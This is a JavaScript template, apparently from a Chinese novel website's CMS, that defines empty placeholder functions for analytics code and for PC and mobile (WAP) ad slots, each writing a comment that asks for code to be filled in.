function _17mb_tj(){
	//请不要在这个地方添加类似 if(!_mobile) 代码
	document.write("<!--这里填写统计代码，PC和WAP使用一个统计代码即可-->");
}
//顶部广告（PC）
function _17mb_pctop(){
	if(!_mobile)
	document.write("<!--这里填写PC顶部广告代码-->");
}
//中部广告（PC）
function _17mb_pcmiddle(){
	if(!_mobile)
	document.write("<!--这里填写PC中部广告代码-->");
}
//底部广告（PC）
function _17mb_pcbottom(){
	if(!_mobile)
	document.write("<!--这里填写PC底部广告代码-->");
}
//对联广告(PC)
function _17mb_pcduilian(){
	if(!_mobile)
	document.write("<!--这里填写PC对联广告-->");
}
//PC章节页方形广告1
function _17mb_chapter1(){
	if(!_mobile)
	document.write("<!--这里填写PC章节页方形广告1-->");
}
//PC章节页方形广告2
function _17mb_chapter2(){
	if(!_mobile)
	document.write("<!--这里填写PC章节页方形广告2-->");
}
//PC章节页方形广告3
function _17mb_chapter3(){
	if(!_mobile)
	document.write("<!--这里填写PC章节页方形广告3-->");
}
//顶部广告（WAP）
function _17mb_waptop(){
	if(_mobile)
	document.write("<!--这里填写WAP顶部广告代码-->");
}
//中部广告（WAP）
function _17mb_wapmiddle(){
	if(_mobile)
	document.write("<!--这里填写WAP中部广告代码-->");
}
//底部广告（WAP）
function _17mb_wapbottom(){
	if(_mobile)
	document.write("<!--这里填写WAP底部广告代码-->");
}